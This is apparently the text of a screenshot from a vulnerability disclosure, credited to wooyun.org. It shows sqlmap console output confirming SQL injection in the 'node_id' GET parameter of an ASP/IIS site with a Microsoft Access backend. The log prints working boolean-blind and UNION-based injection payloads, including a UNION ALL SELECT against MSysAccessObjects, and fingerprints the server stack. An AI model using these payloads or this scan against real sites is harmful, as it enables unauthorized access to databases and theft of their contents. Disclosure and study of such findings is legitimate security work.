 [15:33:33] [INFO] target URL appears to be UNION injectable with 10 columns
[15:33:35] [INFO] GET parameter 'node_id' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
[15:33:35] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'node_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 171 HTTP(s) req
uests:
---
Parameter: node_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
Payload: menu=addnewss&qikan_id=20&node_id=-4222 OR 8479=8479%16
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: menu=addnewss&qikan_id=20&node_id=1 UNION ALL SELECT NULL,NULL,CHR(
113)&CHR(107)&CHR(98)&CHR(118)&CHR(113)&CHR(90)&CHR(70)&CHR(117)&CHR(104)&CHR(89
)&CHR(116)&CHR(68)&CHR(76)&CHR(72)&CHR(69)&CHR(113)&CHR(113)&CHR(120)&CHR(120)&C
HR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[15:33:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:33:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 135 times
[15:33:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 15:33:52
www.wooyun.org